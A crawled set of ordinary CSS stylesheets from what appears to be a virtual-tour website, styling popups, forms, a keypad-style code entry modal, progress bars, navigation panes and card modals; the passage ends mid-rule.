.explainer-image.inactive {
    bottom: -175px;
    cursor: pointer;
}
.speechbubble-wrapper.explainer {
	position: absolute;
	right: 15px;
	bottom: 210px;
	z-index: 10001;
}
.speechbubble-wrapper.explainer .speechbubble {
	position: relative;
    bottom: auto;
    margin-bottom: 0;
	margin-top: 15px;
}
.speechbubble-wrapper.explainer .speechbubble:first-child {
	margin-top: 0;
}
.speechbubble-wrapper.explainer .speechbubble-arrow {
    right: 12px;
    left: auto;
}

/* --- popup-animation --- */
.popup-animation {
	position: fixed;
	right: 0;
	bottom: 0;
	height: 300px;
	z-index: 10001;
}
.popup-animation.bottom-left {
    right: auto;
    left: 0;
    bottom: 50px;
}
.popup-animation.form, .popup-animation.text {
    height: auto;
	max-height: calc(100% - 150px);
    max-width: 90vw;
    background-color: rgba(255,255,255,1);
	z-index: 10;
    padding: 10px;
    display: flex;
    flex-direction: column;
}
.popup-animation.form.bottom-left, .popup-animation.text.bottom-left {
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
}
.popup-animation.form button.close.outer, .popup-animation.text button.close.outer {
    position: absolute;
    top: -21px;
    right: -24px;
    opacity: 0.75;
}
.popup-animation.form .hubspot-form-wrapper {
    /*max-height: calc(100vh - 200px);*/
    overflow-y: auto;
    display: flex;
    flex-grow: 1;
    overflow-x: hidden;
}
.popup-animation.form .ui.form {
    height: 100%;
    /*max-height: calc(100vh - 120px);*/
    overflow-y: auto;
    overflow-x: hidden;
    display: flex;
    flex-direction: column;
    flex-grow: 1;
    padding-right: 10px;
}
.popup-animation.form .ui.form textarea {
    height: 50px;
    min-height: 50px;
}
.ui.form .field>.two.fields {
    margin-bottom: 0;
    flex-wrap: wrap;
}
.ui.form .field.obliged > label:after {
    content: " *";
}
.ui.form .field.obliged > .ui.checkbox:after {
    content: "*";
    position: absolute;
    right: -8px;
    top: 0;
}
.popup-animation .popup-animation-image {
    height: 100%;
}
.popup-animation .speechbubble-wrapper {
	position: absolute;
	right: 9px;
	bottom: 310px;
	z-index: 10001;
    margin-right: 0;
}
.popup-animation.bottom-left .speechbubble-wrapper {
	right: auto;
	left: 9px;
    margin-left: 0;
}
.popup-animation .speechbubble-wrapper .speechbubble {
	position: relative;
    bottom: auto;
    margin-bottom: 0;
	margin-top: 15px;
    box-shadow: none;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    border: none;
    background-color: #E8E8E8;
}
.popup-animation .speechbubble:first-child {
	margin-top: 0;
}
.popup-animation .speechbubble-wrapper .speechbubble .speechbubble-icon {
    width: 100%;
    height: 100%;
    display: flex;
    align-content: center;
    justify-content: center;
}
.popup-animation .speechbubble-wrapper .speechbubble .speechbubble-icon .slide-button-icon.info.icon {
    margin-left: 0;
}
.popup-animation .speechbubble-wrapper .speechbubble .speechbubble-arrow {
    border-width: 0px;
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    transform: translateX(-50%) translateY(-50%) rotate(225deg);
    border: none;
    bottom: 6px;
    left: 220px;
}
.popup-animation.bottom-left .speechbubble-wrapper .speechbubble .speechbubble-arrow {
    left: auto;
    right: 12px;
}
.popup-animation.bottom-left .speechbubble-wrapper .speechbubble .speechbubble-arrow {
    right: auto;
    left: 21px;
}
.popup-animation .speechbubble-wrapper .speechbubble .speechbubble-arrow:before {
    border: none;
}
.popup-animation .speechbubble-wrapper .speechbubble .speechbubble-arrow:after {
	bottom: -10px;
    left: 2px;
    border-top-color: #E8E8E8;
}


/* --- form --- */
.sending.form {
    max-width: 500px;
}
.sending.form a {
	cursor: pointer;
}
.sending.form .intro-text {
  margin-bottom: 20px;
}
.form .field .items {
    margin-top: 0;
}
.form .field .items .item {
    border: 1px solid #ccc;
    margin-bottom: 0;
    margin-top: 0;
    border-radius: 3px;
    background-color: #fafafa;
	padding: 5px;
	position: relative;
    overflow-x: hidden;
}
.sending.form .file-input-container {
  position: relative;
}
.sending.form .file-input-container::before {
	content: attr(data-placeholder);
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
	border: 1px solid #ddd;
	height: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 5px;
	background-color: #f5f5f5;
	padding: 0 10px;
	text-overflow: ellipsis;
	overflow: hidden;
	max-width: calc(100% - 50px);
}
.sending.form .file-input-container.drag-drop::before {
	content: none;	
}
.sending.form .file-input-container input[type="file"] {
	opacity: 0;
	cursor: pointer;
}
.sending.form .file-input-container.drag-drop input[type="file"] {
	height: 60px;
}
.sending.form .file-input-container .drag-area {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  border: 1px dashed #ddd;
  background-color: #f5f5f5;
  color: #000;
  display: flex;
  flex-direction: column;
  justify-content: center;
  border-radius: 5px;
  padding: 10px;
  align-items: center;
  cursor: pointer;
}
.sending.form .file-input-container .drag-area header {
  text-overflow: ellipsis;
  overflow: clip;
  max-width: 100%;
}
.form .field .items .item .ui.circular.icon.button {
    position: absolute;
    top: -8px;
    right: -8px;
    width: 18px;
    height: 18px;
    background-color: #000000;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0;
}
.form .field .items .item .ui.circular.icon.button i.icon {
    width: 15px;
    height: 15px;
    font-size: 14px;
    color: #ffffff;
    line-height: initial;
    margin-top: -2px !important;
}
.form .field .items .item .content {
  font-size: 12px !important;
}
.form .field .checkbox label img {
    margin-top: -5px;
}
.form .process-bar {
    width: 100%;
    margin-bottom: 15px;
}
.form .process-bar.buttons .button {
    width: auto;
    flex-grow: 1;
    flex: auto;
    display: flex;
    cursor: auto;
}
.form .process-step .fields {
    flex-wrap: wrap;
}
.form .process-step-buttons {
    width: 100%;
    justify-content: flex-end;
}
.form .process-step-buttons .process-step-button {
    max-width: 50% !important;
}
.form .process-step-buttons .process-step-button.previous {
    border-right: 1px solid #afafaf;
}
.ui.form .field.checkbox-field {
    display: flex;
    flex-direction: row-reverse;
    justify-content: flex-end;
}
.ui.form .field.checkbox-field input[type="checkbox"] {
    margin-right: 10px;
}

/* === codeChecker === */
.code-checker-modal { 
    /*font-family: 'Helvetica', sans-serif !important; */
    width: 400px !important; 
    max-width: calc(100vw - 20px) !important; 
} 
.code-checker-modal .jqueryModal-content .jqueryModal-body {
    border-radius: 10px;
    background-color: #f5f5f5;
}
.code-checker-modal .status-bar { 
    font-size: 11px; 
    display: flex; 
    flex-direction: row; 
} 
.code-checker-modal .status-bar > div { 
    flex-grow: 1; 
} 
.code-checker-modal .status-bar .network { 
    text-align: left; 
} 
.code-checker-modal .status-bar .time { 
    font-weight: bold; 
    text-align: center; 
} 
.code-checker-modal .status-bar .battery { 
    text-align: right; 
} 
.code-checker-modal .status-bar .battery img { 
    height: 17px; 
    margin-bottom: 3.5px; 
} 
.code-checker-modal .display { 
    font-size: 30px;
    height: 50px;
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    margin-top: 20px;
    line-height: 30px;
} 
.code-checker-modal .display .error { 
    color: #ff0000;
}
.code-checker-modal .buttons { 
    display: flex; 
    flex-direction: row; 
    flex-wrap: wrap; 
    padding: 30px; 
    justify-content: center; 
    align-items: center;
    position: relative;
} 
.code-checker-modal .buttons .number-button { 
    border: 1.5px solid #000000; 
    border-radius: 50%; 
    text-align:center; 
    margin: 10px; 
    width: 80px; 
    height: 80px; 
    cursor: pointer; 
    display:flex; 
    flex-direction: column; 
    align-items: center; 
    justify-content: center; 
}
.code-checker-modal .buttons .number-button:hover { 
    background-color: #000000;
    color: #ffffff;
}
.code-checker-modal .buttons .number-button .number { 
    font-size: 40px; 
}  
/*.code-checker-modal .buttons .number-button:nth-child(10) .number {
    margin-top: 18px;
    font-size: 50px;
}*/
.code-checker-modal .buttons .number-button .letters { 
    margin-top: 5px; 
    margin-bottom: -5px; 
    font-size: 11px; 
} 
.code-checker-modal .buttons .confirm-button { 
    width: 80px; 
    height: 80px; 
    margin: 10px; 
    background-color: #4cda64; 
    border-radius: 50%; 
    display: flex; 
    justify-content: center; 
    align-items: center; 
    cursor: pointer; 
} 
.code-checker-modal .buttons .confirm-button i.icon {
    color: #ffffff;
    font-size: xx-large;
    margin-right: 0;
    margin-top: 8px;
}
.code-checker-modal .buttons .placeholder-button {
    display: flex;
    margin: 10px; 
    width: 80px; 
    height: 80px; 
    justify-content: center;
    align-items: center;
}
.code-checker-modal .buttons .clear-button {
    cursor: pointer; 
}
.code-checker-modal .buttons .clear-button img {
    width: 50px;
    height: 50px;
}
.code-checker-modal .tabs { 
    font-size: 11px; 
    display: flex; 
    flex-direction: row; 
} 
.code-checker-modal .tabs > .tab { 
    flex-grow: 1; 
    text-align: center; 
} 
.code-checker-modal .tabs > .tab.active { 
    color: #073edf; 
    font-weight: bold; 
}
.code-checker-modal .tabs > .tab .tab-icon img {
    width: 36px;
}
@media screen and (max-width: 500px) {
    .code-checker-modal .buttons {
        padding: 30px 10px;
    }
}
@media screen and (max-width: 400px) {
    .code-checker-modal .buttons {
        padding: 20px 0px;
    }
    .code-checker-modal .buttons .number-button, .code-checker-modal .buttons .call-button, .code-checker-modal .buttons .placeholder-button {
        width: 70px;
        height: 70px;
    }
    .code-checker-modal .tabs > .tab .tab-icon img {
        width: 30px;
    }
}


/* --- label --- */
.ui.label {
    white-space: normal;
    max-width: 100%;
    vertical-align: top; /*necessary for Safari*/
}

/* --- list --- */
.list .item i.icon {
    font-size: 12px;
    line-height: 16px;
    margin-right: 8px !important;
}

/* --- video --- */
.seek-bar {
	height: 5px !important;
	margin: 0 !important;
	overflow: visible;
}
.seek-bar .bar {
	height: 5px !important;
    min-width: 0 !important;
}
.seek-bar .seeker {
    position: absolute;
    width: 20px;
    height: 20px;
    border-radius: 20px;
    background: #fafafa;
    display: block;
	left: 0%;
	margin-left: -10px;
    top: -8px;
	cursor: pointer;
}

/* === buttons === */
.button .ui.progress {
    width: 100%;
    margin: 0;
}
.button .ui.progress .bar {
    height: 100%;
}
.ui.progress .bar > .progress {
    height: auto;
    margin-bottom: 0;
    background-color: transparent;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.button.disabled {
    pointer-events: none !important;
}
.ui.indicating.progress[data-percent^="1"] .bar,
.ui.indicating.progress[data-percent^="2"] .bar {
    background-color: #d95c5c;
}
.ui.indicating.progress[data-percent^="3"] .bar {
    background-color: #efbc72;
}
.ui.indicating.progress[data-percent^="4"] .bar,
.ui.indicating.progress[data-percent^="5"] .bar {
    background-color: #e6bb48;
}
.ui.indicating.progress[data-percent^="6"] .bar {
    background-color: #ddc928;
}
.ui.indicating.progress[data-percent^="7"] .bar,
.ui.indicating.progress[data-percent^="8"] .bar {
    background-color: #b4d95c;
}
.ui.indicating.progress[data-percent^="100"] .bar,
.ui.indicating.progress[data-percent^="9"] .bar {
    background-color: #66da81;
}
.ui.indicating.progress[data-percent^="1"] .label,
.ui.indicating.progress[data-percent^="2"] .label {
    color: rgba(0, 0, 0, 0.87);
}
.ui.indicating.progress[data-percent^="3"] .label {
    color: rgba(0, 0, 0, 0.87);
}
.ui.indicating.progress[data-percent^="4"] .label,
.ui.indicating.progress[data-percent^="5"] .label {
    color: rgba(0, 0, 0, 0.87);
}
.ui.indicating.progress[data-percent^="6"] .label {
    color: rgba(0, 0, 0, 0.87);
}
.ui.indicating.progress[data-percent^="7"] .label,
.ui.indicating.progress[data-percent^="8"] .label {
    color: rgba(0, 0, 0, 0.87);
}
.ui.indicating.progress[data-percent^="100"] .label,
.ui.indicating.progress[data-percent^="9"] .label {
    color: rgba(0, 0, 0, 0.87);
}
.ui.indicating.progress[data-percent="1"] .bar,
.ui.indicating.progress[data-percent="2"] .bar,
.ui.indicating.progress[data-percent="3"] .bar,
.ui.indicating.progress[data-percent="4"] .bar,
.ui.indicating.progress[data-percent="5"] .bar,
.ui.indicating.progress[data-percent="6"] .bar,
.ui.indicating.progress[data-percent="7"] .bar,
.ui.indicating.progress[data-percent="8"] .bar,
.ui.indicating.progress[data-percent="9"] .bar {
    background-color: #d95c5c;
}
.ui.indicating.progress[data-percent="1"] .label,
.ui.indicating.progress[data-percent="2"] .label,
.ui.indicating.progress[data-percent="3"] .label,
.ui.indicating.progress[data-percent="4"] .label,
.ui.indicating.progress[data-percent="5"] .label,
.ui.indicating.progress[data-percent="6"] .label,
.ui.indicating.progress[data-percent="7"] .label,
.ui.indicating.progress[data-percent="8"] .label,
.ui.indicating.progress[data-percent="9"] .label {
    color: rgba(0, 0, 0, 0.87);
}
.ui.indicating.progress.success .label {
    color: #1a531b;
}

#introModal .jqueryModal-content {
    min-height: calc(100vh - 110px);
    display: flex;
    align-items: center;
}

/* === icons === */
i.icon.map.marker:before {
    content: "\f3c5";
}

/* === popup === */
.ui.popup .popup-content {
  max-height: calc(66vh);
  overflow-y: auto;
}
@keyframes inline_popup {  
    from { opacity: 1; }
    to { opacity: 1; }   
}
.inline-popup {
    animation-duration: 0.001s;
    animation-name: inline_popup;
}
.inline-popup .slide-button-secondary-content, .inside-popup .slide-button-secondary-content {
    background: none;
    transform: none;
    text-shadow: 2px 2px rgba(0,0,0,0.66);
}

@keyframes inside_popup {  
    from { opacity: 1; }
    to { opacity: 1; }   
}
.inside-popup {
    animation-duration: 0.001s;
    animation-name: inside_popup;
}

@keyframes target_popup {  
    from { opacity: 1; }
    to { opacity: 1; }   
}
.target-popup {
    animation-duration: 0.001s;
    animation-name: target_popup;
}

@keyframes html_popup {  
    from { opacity: 1; }
    to { opacity: 1; }   
}
.html-popup {
    animation-duration: 0.001s;
    animation-name: html_popup;
}

@keyframes popup_url {
    from { opacity: 1; }
    to { opacity: 1; } 
}
.ui.popup a {
    animation-duration: 0.001s;
    animation-name: popup_url; 
}

.ui.popup>.header {
	background: none !important;
}

body.has-closable-popups .ui.popup.visible { 
	overflow: visible;
  display: flex !important;
  flex-direction: column;
	  gap: 12px;
	  pointer-events: none;
}
body.has-closable-popups .ui.popup.visible:after {
	content: '\f00d' !important;
	font-family: 'Font Awesome 6 Pro' !important;
	position: absolute;
	z-index: 10;
	top: 0;
	right: 0;
	width: 30px;
	height: 30px;
	transform: translate(50%, -50%);
	color: #fff;
	background-color: #666;
	cursor: pointer;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
	pointer-events: all;
}
body.has-closable-popups .ui.popup.visible .popup-content {
	order: 0;
  flex: 1;
  overflow-y: auto;
	  pointer-events: all;
}
/*.ui.popup.has-duration .duration-bar-container {
	order: -1;		
}*/
/*.ui.popup.has-duration {
  padding-top: 35px;
}
.ui.popup.has-duration .duration-bar-container {
	position: absolute !important;
	left: 10px;
	right: 10px;
	top: 15px;
	width: auto !important;
}*/

/* --- search --- */
@keyframes initiate_search {  
    from { opacity: 1; }
    to { opacity: 1; }   
}
.initiate_search {
    animation-duration: 0.001s;
    animation-name: initiate_search;
}

/* --- logo --- */
@keyframes initiate-logo-search {
  from {
    opacity: 1;
  }
  to {
    opacity: 1;
  }
}
.initiate-logo-search {
  animation-duration: 0.001s;
  animation-name: initiate-logo-search;
	position: relative;
}

.ui.dimmer.visible.active {
  z-index: 100000;
}

.sending.form .form-field.initiate-logo-search .btn-search-logo {
  position: absolute;
  right: 0;
  top: 24px;
  height: 44px;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #333;
  border-color: #333;
}
.sending.form .form-field.initiate-logo-search .btn-search-logo .icon {
  font-size: 16px;
  margin: 0;
}
.sending.form .form-field.initiate-logo-search .btn-search-logo .icon::before {
  font-weight: 900 !important;
}

#search-logo-modal button.close {
  margin-right: 8px;
  margin-top: 4px;
  opacity: 1;
  font-size: 24px;
}
#search-logo-modal .card {
	padding: 50px;
	background-color: #f5f5f5;
	border-radius: 8px;
}
#search-logo-modal .card .input-group {
	width: 100%;  
	display: flex;
	flex-direction: row;
}
#search-logo-modal .card .input-group .input-group-append {
  border: 1px solid #333;
  border-radius: 4px;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-left: 0;
  display: flex;
  align-items: center;
  justify-content: center;
	overflow: hidden;
}
#search-logo-modal .card .input-group .input-group-append .btn {
  background-color: #333;
  color: #fff;
  width: 100%;
  height: 100%;
  border: none;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 0;
}
#search-logo-modal .card .disclaimer {
  margin-top: 25px;
}
#search-logo-modal .logos {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  gap: 16px;
  width: 100%;
  overflow-x: auto;
  padding: 30px;
}
#search-logo-modal .logos img {
  width: 250px;
  height: 250px;
  object-fit: contain;
  object-position: center;
  cursor: pointer;
}
#search-logo-modal .logo-preview {
  margin: 50px auto 0;
  width: 100%;
  text-align: center;
  overflow: auto;
}
#search-logo-modal .logo-preview img {
  max-width: 100%;
}

.form .form-field.has-swatches {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-items: center;
}
.form .form-field.has-swatches label {
  width: 100%;
}
.form .form-field.has-swatches input {
  flex: 1;
  width: auto;
}
.form .form-field.has-swatches .color-swatches {
  display: inline-flex;
  min-height: 36px;
  align-items: center;
  justify-content: center;
}
.form .form-field.has-swatches .color-swatches .color-swatch {
	width: 22px;
	height: 22px;
	display: inline-flex;
	border: 1px solid #ccc;
	border-radius: 50%;
	overflow: hidden;
	margin-left: 8px;
	cursor: pointer;
}

/* --- dragdealer --- */
.ggmedia.dragdealer {
    animation-duration: 0.001s;
    animation-name: initiate_dragdealer;
}
.ggmedia.dragdealer:not(.disabled) {
    z-index: 5 !important;
}
@keyframes initiate_dragdealer {  
    from { opacity: 1; }
    to { opacity: 1; }   
}

/* --- pdf --- */
@keyframes initiate_pdf {  
    from { opacity: 1; }
    to { opacity: 1; }   
}
.initiate_pdf {
    animation-duration: 0.001s;
    animation-name: initiate_pdf;
}
.pdf, .excel, .fullscreen-iframe {
    height: 85vh;
}
.current .jqueryModal.card-modal.wide-modal.pdf-modal {
  width: 90vw;
  max-width: 90vw;
}
.pdf-modal .jqueryModal-content .jqueryModal-body {
    background-color: transparent !important;
    padding: 0px !important;
}

/* --- ouical --- */
@keyframes initiate_ouical {  
    from { opacity: 1; }
    to { opacity: 1; }   
}
.initiate_ouical {
    animation-duration: 0.001s;
    animation-name: initiate_ouical;
}

/* --- zopim, skype, intercom, facebook chat --- */
.zopim {
    z-index: 100 !important;
}
.skype-button {
    z-index: 100 !important;
}
#intercom-container {
    z-index: 100 !important;
}
#intercom-container .intercom-launcher-frame {
    
}
#intercom-container .intercom-messenger-frame {
    
}
/*.fb_dialog[class*="fb_customer_chat_bubble"] {
    z-index: 9 !important;
}*/
.fb_dialog_advanced, .fb_iframe_widget {
    max-height: 90vh;
}
/*.fb_iframe_widget iframe:not(.fb_customer_chat_bounce_in_v2) {
    display: none;
}*/

span.ggmedia {
	animation: mediaFadeIn 2s 1;
}
@keyframes mediaFadeIn {  
  0% {
    opacity: 0;
  } 80% { 
	opacity: 0;
  }  100% { 
	opacity: 1;
  } 
}

/* --- mobile --- */
body.mobile .no-mobile {
	display: none;
}
@media screen and (min-width: 2150px) {
    .jqueryModal.video-modal {
        width: 60vw;
        max-width: 60vw;
    }
}
@media screen and (min-width: 1850px) {
    .jqueryModal.video-modal {
        width: 70vw;
        max-width: 70vw;
    }
}
@media screen and (min-width: 1650px) {
    .jqueryModal.video-modal {
        width: 80vw;
        max-width: 80vw;
    }
}
@media screen and (max-width: 850px) {	
	.current .jqueryModal {
		max-width: 100%;
	}
	/* --- explainer-image --- */
	.explainer-image {
		height: 150px;
	}
    .explainer-image.inactive {
        bottom: -125px;
    }
	.speechbubble-wrapper.explainer {
		bottom: 165px;
	}
    /*.popup-animation.form {
        max-height: calc(100vh - 160px);
    }
    .popup-animation.form .hubspot-form-wrapper {
        max-height: calc(100vh - 250px);
    }*/
    
    .interactive-plan-modal .jqueryModal-body {
        flex-direction: column;
        padding: 10px;
    }
    .interactive-plan-modal .jqueryModal-body .interactive-plan-layers {
        flex-direction: row;
        margin-left: auto;
        margin-right: auto;
        margin-top: 10px;
        margin-bottom: 20px;
        line-height: 30px;
    }
    .interactive-plan-modal .jqueryModal-body .interactive-plan-images {
        width: 100%;
    }
    .interactive-plan-modal .jqueryModal-body .interactive-plan-images {
        max-height: calc(95vh - 175px);
    }
    .interactive-plan-modal .jqueryModal-body .interactive-plan-zoom {
        padding-left: 0;
        padding-top: 20px;
    }
    .interactive-plan-modal .jqueryModal-body .interactive-plan-zoom .ui.buttons {
        flex-direction: row;
    }
    .interactive-plan-modal .jqueryModal-body .interactive-plan-zoom .ui.buttons .button:first-child {
        border-bottom: none;
        border-right: 1px solid #aaaaaa;
    }
    body .button--float.icon-button.button:not(.top-button) .icon--inline + .text {
        display: none;
    }
}
@media screen and (max-width: 767px) {
	.form-modal .sending.form .form-field .ui.checkbox {
	  margin: 0;
	}
	.form-modal .sending.form .field > label {
	  margin-bottom: 8px;
	}
}
@media screen and (max-width: 650px) {
	.menu-button {
		padding: 0 10px;
	}
	.menu-button .icon {
		margin-right: 0;
	}
	.menu-button .text {
		display: none;
	}
	.plan-wrapper, .pics-wrapper {
		position: relative;
		transform: none;
		width: 100%;
	}
	.info-wrapper {
		width: 100%;
		margin-left: 0;
	}
	/*.button:not(#navigation-button) .text {
		text-overflow: ellipsis;
		max-width: 75px;
		white-space: nowrap;
		overflow: hidden;
	}*/
	.button.top-button .text {
		vertical-align: top;
	}
	.button .text {
		font-size: 13px;
	}
	.jqueryModal {
		width: 100%;
	}
	.jqueryModal-content .close.outer {
		/*top: -21px;
		right: -21px;*/
		top: -15px;
		right: -15px;
	}
	.jqueryModal-content > .return.outer {
		/*top: -21px;
		right: -21px;*/
		top: -15px;
		left: -15px;
	}
	.blocker {
		padding: 8px !important;
	}
	.menu-button {
		height: 38px;
		line-height: 38px;
	}
	.menu-button.button .text {
		font-size: 16px;
	}
	.menu-links {	
		padding-top: 34px;
	}
	.menu-links__item {
		font-size: 14px;
	}
	.menu-links__item-title {
		font-size: 16px;
	}
	.menu-links__item + .menu-links__item {
		margin-top: 10px;
	}
	.button.icon-button.button--float {		
		height: 38px;
		/*line-height: 38px;*/
		font-size: 14px;
	}
	.button.icon-button.button--float .text {
		/*height: 30px;*/
		font-size: 14px;
    	vertical-align: top;
		line-height: 14px;
	}
	/* --- explainer-image --- */
	.explainer-image {
		height: 125px;
	}
    .explainer-image.inactive {
        bottom: -100px;
    }
	.speechbubble-wrapper.explainer {
		bottom: 140px;
	}
    /* --- keuzehulp --- */
    /*.navigation-search-container.is-sidebar ~ .navigationContainer {
        padding-bottom: 50px;
        padding-left: 0;
    }
    .navigation-search-container-button {
        display: flex;
        position: fixed;
        z-index: 6;
        width: 100px;
        left: 50%;
        margin-left: -50px;
    }*/
    
    #phases-wrapper .range-labels li[data-toggle="collapse"]:not(.collapsed) .phase-name {
        display: none !important;
    }
}	
@media screen and (max-height: 550px) {
	.menu-button {
		height: 38px;
		line-height: 38px;
	}
	.menu-button.button .text {
		font-size: 16px;
	}
	.menu-links {	
		padding-top: 34px;
	}
	.menu-links__item {
		font-size: 14px;
	}
	.menu-links__item + .menu-links__item {
		margin-top: 10px;
	}
	.button.icon-button.button--float {		
		height: 38px;
		/*line-height: 38px;*/
		font-size: 14px;
	}
	.button.icon-button.button--float .text {
		/*height: 30px;*/
		font-size: 14px;
    	/*vertical-align: top;*/
        line-height: 14px;
	}
	.options-button {
		width: 110px;
		margin-left: -55px;
	}
}
@media screen and (max-width: 550px) { 
    .form .process-bar.ui.buttons {
        flex-direction: column;
    }
    .form .process-bar.ui.buttons .ui.button {
        border-top: none;
        border-left: 2px solid #ffffff;
        border-radius: 0px;
    }
    .form .process-bar.ui.buttons .ui.button:first-child {
        border-top: 2px solid #ffffff;
        border-top-left-radius: 3px;
        border-top-right-radius: 3px;
    }
    .form .process-bar.ui.buttons .ui.button:last-child {
        border-bottom-left-radius: 3px;
        border-bottom-right-radius: 3px;
    }
    .modals.dimmer .ui.scrolling.modal {
        margin-top: 35px !important;
        background-color: transparent;
    }
    .ui.youreka.fullscreen.modal> .close {
        top: -30px !important;
    }
    
    .current .jqueryModal.card-modal.wide-modal.frame-modal, .current .jqueryModal.card-modal.wide-modal.frame-modal iframe {
        width: calc(100vw - 30px);
        max-width: calc(100vw - 30px);
    }
}
@media screen and (max-width: 400px) {
	.button.icon-button.button--float {
		height: 34px;
		/*line-height: 34px;*/
		font-size: 12px;
	}
	.button.icon-button.button--float .text {
		/*height: auto;*/
		font-size: 12px;
		vertical-align: top;
        line-height: 12px;
	}
	.options-button {
		width: 110px;
		margin-left: -55px;
	}
	
	/* --- explainer-image --- */
	.explainer-image {
		height: 100px;
	}
    .explainer-image.inactive {
        bottom: -75px;
    }
	.speechbubble-wrapper.explainer {
		bottom: 115px;
	}
}



--- FILE ---
content_type: text/css
request_url: https://youreka-virtualtours.be/css/grid-navigation.css
body_size: 267
content:
.navigation-modal .jqueryModal-body {
	display: flex;
	flex-wrap: wrap;
}
.navigation-modal .jqueryModal-body .level {
    display: flex;
    flex-wrap: wrap;
}
.navigation-modal .navigationPane-title {
	width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    line-height: 30px;
}
.navigation-modal .navigationPane {
	display: flex;
	flex: 1 1 225px;
	align-items: center;
	margin-left: 8px;
	margin-right: 8px;
    background-size: cover;
    background-position: 50% 50%;
}

.navigation-modal.autorouting-modal .level {
    margin: 10px 0;
    width: 100%;
}
.navigation-modal.autorouting-modal .level.level-title {
    color: #ffffff;
    font-size: x-large;
}

.navigation-modal.autorouting-modal .navigationPane {
    order: 1;
}
.navigation-modal.autorouting-modal .navigationPane:not(.active) {
    height: 50px;
}
.navigation-modal.autorouting-modal .navigationPane.selected {
    border: 5px solid #febe10;
}
.navigation-modal.autorouting-modal .navigationPane:not(.active) .title {
    height: 100%;
}
.navigation-modal.autorouting-modal .step-info-container {
    width: 100%;
    padding: 10px;
    margin: 10px 0;
    color: #ffffff;
    order: 999;
}
.navigation-modal.autorouting-modal .step-info-container>i {
    margin-right: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://youreka-virtualtours.be/css/event-room-wide-card-2.css
body_size: 14677
content:
.current .jqueryModal.card-modal.wide-modal {
    max-width: 1000px;
}
.card-modal.wide-modal .jqueryModal-header, .picture-modal .jqueryModal-header {
    padding: 0 !important;
}
.card-modal.wide-modal .jqueryModal-header .jqueryModal-title, .picture-modal .jqueryModal-header .jqueryModal-title {
    display: none;
}
.card-modal.wide-modal .jqueryModal-header .close, .picture-modal .jqueryModal-header .close {
    top: -30px;
    right: -30px;
}
.card-modal.wide-modal .jqueryModal-body, .picture-modal .jqueryModal-body {
    padding: 0;
    border-radius: 3px;
}
.card-modal.wide-modal .jqueryModal-body .card-container {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
}
.card-modal.wide-modal .jqueryModal-body .card-container>div {
    flex-grow: 1;
    width: 50%;
    flex: 1;
    min-height: 350px;
}
.card-modal.wide-modal .jqueryModal-body .card-container .content {
    padding: 0;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    font-size: 15px;
    color: #222222;
}
.card-modal.wide-modal .jqueryModal-body .card-container .content .content-wrapper {
    display: flex;
    flex-direction: column;
    flex-grow: 1;
    border-right: 1px solid #fafafa;
    width: 100%;
    justify-content: center;
}
.card-modal.wide-modal .jqueryModal-body .card-container .content h1 {
    border-bottom: 5px solid #febe10;
    font-size: 28px;
    margin: 25px;
    padding: 0 10px;
    padding-bottom: 10px;
    text-align: center;
    width: auto;
}
.card-modal.wide-modal .jqueryModal-body .card-container .content .description {
    /*flex: 1;*/
    padding: 25px;
    padding-top: 0;
    font-size: 15px;
}
.card-modal.wide-modal .jqueryModal-body .card-container .content .ui.list {
    padding: 0 25px;
}
.card-modal.wide-modal .jqueryModal-body .card-container .content .description + .ui.list {
    margin-top: 0;
    flex: 1;
}
.card-modal.wide-modal .jqueryModal-body .card-container .content .description + .ui.list:last-child {
    flex: none;
}
.card-modal.wide-modal .jqueryModal-body .card-container .content .description + .ui.list + .ui.button {
    /*width: auto;
    margin-left: auto;
    margin-right: auto;*/
}
.card-modal.wide-modal .jqueryModal-body .card-container .picture {
    background-size: cover;
    background-position: 50% 50%;
}
.card-modal.wide-modal .jqueryModal-body .card-container .picture .slider-wrapper {
    height: 350px;
    min-height: 350px;
    width: 100%;
    height: 100%;
}
.card-modal.wide-modal .jqueryModal-body .card-container .ui.list .item {
    font-size: 13px;
}

.card-modal.wide-modal .ui.card .colored.statistics, .card-modal .ui.card .colored.statistics:last-child {
    background-color: #ededed;
}
.card-modal.wide-modal .ui.card .statistics .statistic {
    padding: 10px;
}
.card-modal.wide-modal .ui.card .statistics .statistic .value, .card-modal .ui.card .statistics .statistic .label i.icon {
    color: #000000;
    font-size: 16px !important;
}
.card-modal.wide-modal .ui.card .statistics .statistic .label {
    position: relative;
}
.card-modal.wide-modal .ui.card .statistics .statistic .label .label-description {
    position: absolute;
    text-align: center;
    bottom: 0;
    left: 0;
    right: 0;
    font-size: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 10px;
}
.card-modal.wide-modal .ui.card .statistics .statistic .value img {
    height: 16px;
}

.card-modal.wide-modal .ui.card .ui.labels .label {
    text-align: left;
}

.card-modal.wide-modal .jqueryModal-body .card-container .ui.button {
    width: 100%;
    margin: 0;
    border-radius: 0;
    background: #febe10;
    color: #222222;
}

@media screen and (max-width: 800px) {    
    .card-modal.wide-modal .jqueryModal-body .card-container {
        flex-direction: column;
    }
    .card-modal.wide-modal .jqueryModal-body .card-container>div {
        width: 100%;
    }
    .card-modal.wide-modal .jqueryModal-body .card-container .content {
        height: auto;
    }
    .card-modal.wide-modal .jqueryModal-body .card-container .picture {
        height: 300px;
    }
}

/* === icons === */
.icon.theatre.white {
